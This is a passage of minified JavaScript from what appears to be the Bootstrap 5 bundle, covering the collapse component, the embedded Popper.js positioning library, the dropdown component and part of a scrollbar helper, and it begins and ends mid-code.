this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=U.find(".collapse .collapse",this._config.parent);U.find('[data-bs-toggle="collapse"]',this._config.parent).filter(e=>!t.includes(e)).forEach(t=>{const e=i(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))})}_addAriaAndCollapsedClass(t,e){t.length&&t.forEach(t=>{e?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",e)})}static jQueryInterface(t){return this.each((function(){const e={};"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1);const i=et.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}P.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const i=e(this);U.find(i).forEach(t=>{et.getOrCreateInstance(t,{toggle:!1}).toggle()})})),m(et);var it="top",nt="bottom",st="right",ot="left",rt=[it,nt,st,ot],at=rt.reduce((function(t,e){return t.concat([e+"-start",e+"-end"])}),[]),lt=[].concat(rt,["auto"]).reduce((function(t,e){return t.concat([e,e+"-start",e+"-end"])}),[]),ct=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function ht(t){return t?(t.nodeName||"").toLowerCase():null}function dt(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function ut(t){return t instanceof dt(t).Element||t instanceof Element}function ft(t){return t instanceof dt(t).HTMLElement||t instanceof HTMLElement}function pt(t){return"undefined"!=typeof ShadowRoot&&(t instanceof dt(t).ShadowRoot||t instanceof ShadowRoot)}var mt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},s=e.elements[t];ft(s)&&ht(s)&&(Object.assign(s.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],s=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});ft(n)&&ht(n)&&(Object.assign(n.style,o),Object.keys(s).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function gt(t){return t.split("-")[0]}var _t=Math.round;function bt(t,e){void 0===e&&(e=!1);var i=t.getBoundingClientRect(),n=1,s=1;return ft(t)&&e&&(n=i.width/t.offsetWidth||1,s=i.height/t.offsetHeight||1),{width:_t(i.width/n),height:_t(i.height/s),top:_t(i.top/s),right:_t(i.right/n),bottom:_t(i.bottom/s),left:_t(i.left/n),x:_t(i.left/n),y:_t(i.top/s)}}function vt(t){var e=bt(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function yt(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&pt(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function wt(t){return dt(t).getComputedStyle(t)}function Et(t){return["table","td","th"].indexOf(ht(t))>=0}function At(t){return((ut(t)?t.ownerDocument:t.document)||window.document).documentElement}function Tt(t){return"html"===ht(t)?t:t.assignedSlot||t.parentNode||(pt(t)?t.host:null)||At(t)}function Ot(t){return ft(t)&&"fixed"!==wt(t).position?t.offsetParent:null}function Ct(t){for(var e=dt(t),i=Ot(t);i&&Et(i)&&"static"===wt(i).position;)i=Ot(i);return i&&("html"===ht(i)||"body"===ht(i)&&"static"===wt(i).position)?e:i||function(t){var e=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&ft(t)&&"fixed"===wt(t).position)return null;for(var i=Tt(t);ft(i)&&["html","body"].indexOf(ht(i))<0;){var n=wt(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function kt(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}var Lt=Math.max,xt=Math.min,Dt=Math.round;function St(t,e,i){return Lt(t,xt(e,i))}function Nt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function It(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}var Pt={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,s=t.options,o=i.elements.arrow,r=i.modifiersData.popperOffsets,a=gt(i.placement),l=kt(a),c=[ot,st].indexOf(a)>=0?"height":"width";if(o&&r){var h=function(t,e){return Nt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:It(t,rt))}(s.padding,i),d=vt(o),u="y"===l?it:ot,f="y"===l?nt:st,p=i.rects.reference[c]+i.rects.reference[l]-r[l]-i.rects.popper[c],m=r[l]-i.rects.reference[l],g=Ct(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,b=p/2-m/2,v=h[u],y=_-d[c]-h[f],w=_/2-d[c]/2+b,E=St(v,w,y),A=l;i.modifiersData[n]=((e={})[A]=E,e.centerOffset=E-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&yt(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},jt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Mt(t){var e,i=t.popper,n=t.popperRect,s=t.placement,o=t.offsets,r=t.position,a=t.gpuAcceleration,l=t.adaptive,c=t.roundOffsets,h=!0===c?function(t){var e=t.x,i=t.y,n=window.devicePixelRatio||1;return{x:Dt(Dt(e*n)/n)||0,y:Dt(Dt(i*n)/n)||0}}(o):"function"==typeof c?c(o):o,d=h.x,u=void 0===d?0:d,f=h.y,p=void 0===f?0:f,m=o.hasOwnProperty("x"),g=o.hasOwnProperty("y"),_=ot,b=it,v=window;if(l){var y=Ct(i),w="clientHeight",E="clientWidth";y===dt(i)&&"static"!==wt(y=At(i)).position&&(w="scrollHeight",E="scrollWidth"),y=y,s===it&&(b=nt,p-=y[w]-n.height,p*=a?1:-1),s===ot&&(_=st,u-=y[E]-n.width,u*=a?1:-1)}var A,T=Object.assign({position:r},l&&jt);return a?Object.assign({},T,((A={})[b]=g?"0":"",A[_]=m?"0":"",A.transform=(v.devicePixelRatio||1)<2?"translate("+u+"px, "+p+"px)":"translate3d("+u+"px, "+p+"px, 0)",A)):Object.assign({},T,((e={})[b]=g?p+"px":"",e[_]=m?u+"px":"",e.transform="",e))}var Ht={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,s=void 0===n||n,o=i.adaptive,r=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,c={placement:gt(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:s};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,Mt(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:r,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,Mt(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},Bt={passive:!0},Rt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,s=n.scroll,o=void 0===s||s,r=n.resize,a=void 0===r||r,l=dt(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&c.forEach((function(t){t.addEventListener("scroll",i.update,Bt)})),a&&l.addEventListener("resize",i.update,Bt),function(){o&&c.forEach((function(t){t.removeEventListener("scroll",i.update,Bt)})),a&&l.removeEventListener("resize",i.update,Bt)}},data:{}},Wt={left:"right",right:"left",bottom:"top",top:"bottom"};function zt(t){return t.replace(/left|right|bottom|top/g,(function(t){return Wt[t]}))}var qt={start:"end",end:"start"};function Ft(t){return t.replace(/start|end/g,(function(t){return qt[t]}))}function Ut(t){var e=dt(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function $t(t){return bt(At(t)).left+Ut(t).scrollLeft}function Vt(t){var e=wt(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+s+n)}function Kt(t,e){var i;void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:ft(e)&&Vt(e)?e:t(Tt(e))}(t),s=n===(null==(i=t.ownerDocument)?void 0:i.body),o=dt(n),r=s?[o].concat(o.visualViewport||[],Vt(n)?n:[]):n,a=e.concat(r);return s?a:a.concat(Kt(Tt(r)))}function Xt(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function Yt(t,e){return"viewport"===e?Xt(function(t){var e=dt(t),i=At(t),n=e.visualViewport,s=i.clientWidth,o=i.clientHeight,r=0,a=0;return n&&(s=n.width,o=n.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=n.offsetLeft,a=n.offsetTop)),{width:s,height:o,x:r+$t(t),y:a}}(t)):ft(e)?function(t){var e=bt(t);return e.top=e.top+t.clientTop,e.left=e.left+t.clientLeft,e.bottom=e.top+t.clientHeight,e.right=e.left+t.clientWidth,e.width=t.clientWidth,e.height=t.clientHeight,e.x=e.left,e.y=e.top,e}(e):Xt(function(t){var e,i=At(t),n=Ut(t),s=null==(e=t.ownerDocument)?void 0:e.body,o=Lt(i.scrollWidth,i.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=Lt(i.scrollHeight,i.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-n.scrollLeft+$t(t),l=-n.scrollTop;return"rtl"===wt(s||i).direction&&(a+=Lt(i.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(At(t)))}function Qt(t){return t.split("-")[1]}function Gt(t){var e,i=t.reference,n=t.element,s=t.placement,o=s?gt(s):null,r=s?Qt(s):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case it:e={x:a,y:i.y-n.height};break;case nt:e={x:a,y:i.y+i.height};break;case st:e={x:i.x+i.width,y:l};break;case ot:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var c=o?kt(o):null;if(null!=c){var h="y"===c?"height":"width";switch(r){case"start":e[c]=e[c]-(i[h]/2-n[h]/2);break;case"end":e[c]=e[c]+(i[h]/2-n[h]/2)}}return e}function Zt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=void 0===n?t.placement:n,o=i.boundary,r=void 0===o?"clippingParents":o,a=i.rootBoundary,l=void 0===a?"viewport":a,c=i.elementContext,h=void 0===c?"popper":c,d=i.altBoundary,u=void 0!==d&&d,f=i.padding,p=void 0===f?0:f,m=Nt("number"!=typeof p?p:It(p,rt)),g="popper"===h?"reference":"popper",_=t.elements.reference,b=t.rects.popper,v=t.elements[u?g:h],y=function(t,e,i){var n="clippingParents"===e?function(t){var e=Kt(Tt(t)),i=["absolute","fixed"].indexOf(wt(t).position)>=0&&ft(t)?Ct(t):t;return ut(i)?e.filter((function(t){return ut(t)&&yt(t,i)&&"body"!==ht(t)})):[]}(t):[].concat(e),s=[].concat(n,[i]),o=s[0],r=s.reduce((function(e,i){var n=Yt(t,i);return e.top=Lt(n.top,e.top),e.right=xt(n.right,e.right),e.bottom=xt(n.bottom,e.bottom),e.left=Lt(n.left,e.left),e}),Yt(t,o));return r.width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}(ut(v)?v:v.contextElement||At(t.elements.popper),r,l),w=bt(_),E=Gt({reference:w,element:b,strategy:"absolute",placement:s}),A=Xt(Object.assign({},b,E)),T="popper"===h?A:w,O={top:y.top-T.top+m.top,bottom:T.bottom-y.bottom+m.bottom,left:y.left-T.left+m.left,right:T.right-y.right+m.right},C=t.modifiersData.offset;if("popper"===h&&C){var k=C[s];Object.keys(O).forEach((function(t){var e=[st,nt].indexOf(t)>=0?1:-1,i=[it,nt].indexOf(t)>=0?"y":"x";O[t]+=k[i]*e}))}return O}function Jt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=i.boundary,o=i.rootBoundary,r=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,c=void 0===l?lt:l,h=Qt(n),d=h?a?at:at.filter((function(t){return Qt(t)===h})):rt,u=d.filter((function(t){return c.indexOf(t)>=0}));0===u.length&&(u=d);var f=u.reduce((function(e,i){return e[i]=Zt(t,{placement:i,boundary:s,rootBoundary:o,padding:r})[gt(i)],e}),{});return Object.keys(f).sort((function(t,e){return f[t]-f[e]}))}var te={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0===r||r,l=i.fallbackPlacements,c=i.padding,h=i.boundary,d=i.rootBoundary,u=i.altBoundary,f=i.flipVariations,p=void 0===f||f,m=i.allowedAutoPlacements,g=e.options.placement,_=gt(g),b=l||(_!==g&&p?function(t){if("auto"===gt(t))return[];var e=zt(t);return[Ft(t),e,Ft(e)]}(g):[zt(g)]),v=[g].concat(b).reduce((function(t,i){return t.concat("auto"===gt(i)?Jt(e,{placement:i,boundary:h,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:m}):i)}),[]),y=e.rects.reference,w=e.rects.popper,E=new Map,A=!0,T=v[0],O=0;O<v.length;O++){var C=v[O],k=gt(C),L="start"===Qt(C),x=[it,nt].indexOf(k)>=0,D=x?"width":"height",S=Zt(e,{placement:C,boundary:h,rootBoundary:d,altBoundary:u,padding:c}),N=x?L?st:ot:L?nt:it;y[D]>w[D]&&(N=zt(N));var I=zt(N),P=[];if(o&&P.push(S[k]<=0),a&&P.push(S[N]<=0,S[I]<=0),P.every((function(t){return t}))){T=C,A=!1;break}E.set(C,P)}if(A)for(var j=function(t){var e=v.find((function(e){var i=E.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},M=p?3:1;M>0&&"break"!==j(M);M--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ee(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function ie(t){return[it,st,nt,ot].some((function(e){return t[e]>=0}))}var ne={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,s=e.rects.popper,o=e.modifiersData.preventOverflow,r=Zt(e,{elementContext:"reference"}),a=Zt(e,{altBoundary:!0}),l=ee(r,n),c=ee(a,s,o),h=ie(l),d=ie(c);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:h,hasPopperEscaped:d},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":d})}},se={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.offset,o=void 0===s?[0,0]:s,r=lt.reduce((function(t,i){return t[i]=function(t,e,i){var n=gt(t),s=[ot,it].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[ot,st].indexOf(n)>=0?{x:a,y:r}:{x:r,y:a}}(i,e.rects,o),t}),{}),a=r[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[n]=r}},oe={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=Gt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},re={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0!==r&&r,l=i.boundary,c=i.rootBoundary,h=i.altBoundary,d=i.padding,u=i.tether,f=void 0===u||u,p=i.tetherOffset,m=void 0===p?0:p,g=Zt(e,{boundary:l,rootBoundary:c,padding:d,altBoundary:h}),_=gt(e.placement),b=Qt(e.placement),v=!b,y=kt(_),w="x"===y?"y":"x",E=e.modifiersData.popperOffsets,A=e.rects.reference,T=e.rects.popper,O="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C={x:0,y:0};if(E){if(o||a){var k="y"===y?it:ot,L="y"===y?nt:st,x="y"===y?"height":"width",D=E[y],S=E[y]+g[k],N=E[y]-g[L],I=f?-T[x]/2:0,P="start"===b?A[x]:T[x],j="start"===b?-T[x]:-A[x],M=e.elements.arrow,H=f&&M?vt(M):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},R=B[k],W=B[L],z=St(0,A[x],H[x]),q=v?A[x]/2-I-z-R-O:P-z-R-O,F=v?-A[x]/2+I+z+W+O:j+z+W+O,U=e.elements.arrow&&Ct(e.elements.arrow),$=U?"y"===y?U.clientTop||0:U.clientLeft||0:0,V=e.modifiersData.offset?e.modifiersData.offset[e.placement][y]:0,K=E[y]+q-V-$,X=E[y]+F-V;if(o){var Y=St(f?xt(S,K):S,D,f?Lt(N,X):N);E[y]=Y,C[y]=Y-D}if(a){var Q="x"===y?it:ot,G="x"===y?nt:st,Z=E[w],J=Z+g[Q],tt=Z-g[G],et=St(f?xt(J,K):J,Z,f?Lt(tt,X):tt);E[w]=et,C[w]=et-Z}}e.modifiersData[n]=C}},requiresIfExists:["offset"]};function ae(t,e,i){void 0===i&&(i=!1);var n,s,o=ft(e),r=ft(e)&&function(t){var e=t.getBoundingClientRect(),i=e.width/t.offsetWidth||1,n=e.height/t.offsetHeight||1;return 1!==i||1!==n}(e),a=At(e),l=bt(t,r),c={scrollLeft:0,scrollTop:0},h={x:0,y:0};return(o||!o&&!i)&&(("body"!==ht(e)||Vt(a))&&(c=(n=e)!==dt(n)&&ft(n)?{scrollLeft:(s=n).scrollLeft,scrollTop:s.scrollTop}:Ut(n)),ft(e)?((h=bt(e,!0)).x+=e.clientLeft,h.y+=e.clientTop):a&&(h.x=$t(a))),{x:l.left+c.scrollLeft-h.x,y:l.top+c.scrollTop-h.y,width:l.width,height:l.height}}var le={placement:"bottom",modifiers:[],strategy:"absolute"};function ce(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function he(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,s=e.defaultOptions,o=void 0===s?le:s;return function(t,e,i){void 0===i&&(i=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},le,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,h={state:a,setOptions:function(i){d(),a.options=Object.assign({},o,a.options,i),a.scrollParents={reference:ut(t)?Kt(t):t.contextElement?Kt(t.contextElement):[],popper:Kt(e)};var s,r,c=function(t){var e=function(t){var e=new Map,i=new Set,n=[];return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||function t(s){i.add(s.name),[].concat(s.requires||[],s.requiresIfExists||[]).forEach((function(n){if(!i.has(n)){var s=e.get(n);s&&t(s)}})),n.push(s)}(t)})),n}(t);return ct.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),r=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(r).map((function(t){return r[t]}))));return a.orderedModifiers=c.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,s=t.effect;if("function"==typeof s){var o=s({state:a,name:e,instance:h,options:n});l.push(o||function(){})}})),h.update()},forceUpdate:function(){if(!c){var t=a.elements,e=t.reference,i=t.popper;if(ce(e,i)){a.rects={reference:ae(e,Ct(i),"fixed"===a.options.strategy),popper:vt(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var s=a.orderedModifiers[n],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:h})||a)}else a.reset=!1,n=-1}}},update:(s=function(){return new Promise((function(t){h.forceUpdate(),t(a)}))},function(){return r||(r=new Promise((function(t){Promise.resolve().then((function(){r=void 0,t(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!ce(t,e))return h;function d(){l.forEach((function(t){return t()})),l=[]}return h.setOptions(i).then((function(t){!c&&i.onFirstUpdate&&i.onFirstUpdate(t)})),h}}var de=he(),ue=he({defaultModifiers:[Rt,oe,Ht,mt]}),fe=he({defaultModifiers:[Rt,oe,Ht,mt,se,te,re,Pt,ne]}),pe=Object.freeze({__proto__:null,popperGenerator:he,detectOverflow:Zt,createPopperBase:de,createPopper:fe,createPopperLite:ue,top:it,bottom:nt,right:st,left:ot,auto:"auto",basePlacements:rt,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:at,placements:lt,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ct,applyStyles:mt,arrow:Pt,computeStyles:Ht,eventListeners:Rt,flip:te,hide:ne,offset:se,popperOffsets:oe,preventOverflow:re});const me=new RegExp("ArrowUp|ArrowDown|Escape"),ge=p()?"top-end":"top-start",_e=p()?"top-start":"top-end",be=p()?"bottom-end":"bottom-start",ve=p()?"bottom-start":"bottom-end",ye=p()?"left-start":"right-start",we=p()?"right-start":"left-start",Ee={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},Ae={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class Te extends H{constructor(t,e){super(t),this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return Ee}static get DefaultType(){return Ae}static get NAME(){return"dropdown"}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown(this._menu))return;const t={relatedTarget:this._element};if(P.trigger(this._element,"show.bs.dropdown",t).defaultPrevented)return;const e=Te.getParentFromElement(this._element);this._inNavbar?F.setDataAttribute(this._menu,"popper","none"):this._createPopper(e),"ontouchstart"in document.documentElement&&!e.closest(".navbar-nav")&&[].concat(...document.body.children).forEach(t=>P.on(t,"mouseover",h)),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add("show"),this._element.classList.add("show"),P.trigger(this._element,"shown.bs.dropdown",t)}hide(){if(l(this._element)||!this._isShown(this._menu))return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){P.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._popper&&this._popper.destroy(),this._menu.classList.remove("show"),this._element.classList.remove("show"),this._element.setAttribute("aria-expanded","false"),F.removeDataAttribute(this._menu,"popper"),P.trigger(this._element,"hidden.bs.dropdown",t))}_getConfig(t){if(t={...this.constructor.Default,...F.getDataAttributes(this._element),...t},r("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!s(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError("dropdown".toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t}_createPopper(t){if(void 0===pe)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=t:s(this._config.reference)?e=o(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const i=this._getPopperConfig(),n=i.modifiers.find(t=>"applyStyles"===t.name&&!1===t.enabled);this._popper=fe(e,this._menu,i),n&&F.setDataAttribute(this._menu,"popper","static")}_isShown(t=this._element){return t.classList.contains("show")}_getMenuElement(){return U.next(this._element,".dropdown-menu")[0]}_getPlacement(){const t=this._element.parentNode;if(t.classList.contains("dropend"))return ye;if(t.classList.contains("dropstart"))return we;const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?_e:ge:e?ve:be}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(a);i.length&&b(i,e,"ArrowDown"===t,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=Te.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const e=U.find('[data-bs-toggle="dropdown"]');for(let i=0,n=e.length;i<n;i++){const n=Te.getInstance(e[i]);if(!n||!1===n._config.autoClose)continue;if(!n._isShown())continue;const s={relatedTarget:n._element};if(t){const e=t.composedPath(),i=e.includes(n._menu);if(e.includes(n._element)||"inside"===n._config.autoClose&&!i||"outside"===n._config.autoClose&&i)continue;if(n._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(s.clickEvent=t)}n._completeHide(s)}}static getParentFromElement(t){return i(t)||t.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!me.test(t.key))return;const e=this.classList.contains("show");if(!e&&"Escape"===t.key)return;if(t.preventDefault(),t.stopPropagation(),l(this))return;const i=this.matches('[data-bs-toggle="dropdown"]')?this:U.prev(this,'[data-bs-toggle="dropdown"]')[0],n=Te.getOrCreateInstance(i);if("Escape"!==t.key)return"ArrowUp"===t.key||"ArrowDown"===t.key?(e||n.show(),void n._selectMenuItem(t)):void(e&&"Space"!==t.key||Te.clearMenus());n.hide()}}P.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',Te.dataApiKeydownHandler),P.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",Te.dataApiKeydownHandler),P.on(document,"click.bs.dropdown.data-api",Te.clearMenus),P.on(document,"keyup.bs.dropdown.data-api",Te.clearMenus),P.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',(function(t){t.preventDefault(),Te.getOrCreateInstance(this).toggle()})),m(Te);class Oe{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",e=>e+t),this._setElementAttributes(".sticky-top","marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const s=window.getComputedStyle(t)[e];t.style[e]=i(Number.parseFloat(s))+"px"})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight")}_saveInitialAttribute(t,e){const 